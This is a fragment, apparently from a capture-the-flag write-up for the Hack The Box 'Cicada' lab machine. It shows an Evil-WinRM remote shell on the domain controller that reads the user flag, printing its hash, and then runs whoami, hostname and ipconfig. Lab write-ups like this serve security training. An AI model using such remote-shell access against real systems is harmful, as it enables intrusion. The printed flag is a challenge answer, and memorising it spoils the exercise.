 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> cat user.txt
f714f5fe3dc9c0cf4aae2d0cacaf9e03
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> hostname
CICADA-DC
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::1a5
IPv6 Address. . . . . . . . . . . : dead:beef::68f3:f39:6c2d:e41
Link-local IPv6 Address . . . . . : fe80::2f31:afd8:7507:47c2%6
IPv4 Address. . . . . . . . . . . : 10.129.180.83
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f8ec%6
10.129.0.1